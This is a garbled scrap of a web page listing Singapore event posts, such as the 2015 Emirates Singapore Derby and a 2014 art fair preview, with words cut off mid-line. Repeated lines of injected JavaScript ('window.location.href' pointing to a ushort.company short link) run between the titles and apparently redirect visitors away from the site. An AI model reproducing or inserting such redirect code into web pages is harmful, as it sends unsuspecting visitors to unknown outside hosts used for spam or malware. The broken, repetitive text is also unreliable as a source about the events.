
015 Emirates Singapore Derby’s 20th
dition
July 21, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ingapore Art Fair 2014 Preview
December 17, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =